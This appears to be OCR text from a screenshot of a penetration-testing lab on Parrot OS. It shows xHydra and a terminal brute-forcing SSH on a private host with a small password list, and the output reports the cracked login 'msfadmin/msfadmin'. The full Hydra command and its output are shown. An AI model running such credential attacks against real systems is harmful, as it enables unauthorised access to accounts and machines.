 Applications Places System Fri Jul 9, 13:28
xHydra (as superuser)
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-09 13:28:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17 login tries (l:1/p:17), ~5 tries per task
[DATA] attacking ssh://192.168.231.140:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://msfadmin@192.168.231.140:22
[INFO] Successful, password authentication is supported by ssh://192.168.231.140:22
[22][ssh] host: 192.168.231.140 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-09 13:28:23
<finished>
Start Stop Save Output Clear Output
hydra -v -l msfadmin -P /home/user/Desktop/hydra.txt -t 10 192.168.231.140 ssh
Menu [login page — Mozilla F... [Parrot Terminal] [xhydra - Parrot Termin... xHydra (as superuser) hydra.txt (~/Desktop) - ...